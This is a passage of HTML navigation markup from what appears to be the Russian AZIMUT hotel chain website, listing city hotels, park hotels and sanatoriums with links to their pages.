                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Орехово-Зуево
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Пенза
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саранск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ставрополь
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тамбов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тобольск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тюмень
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ульяновск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Уфа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Хабаровск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Южно-Сахалинск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Якутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ярославль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Архыз
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Каспийск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Небуг
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Переславль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Соль-Илецк
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Анапа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Белокуриха
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ессентуки
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Железноводск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Киров
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
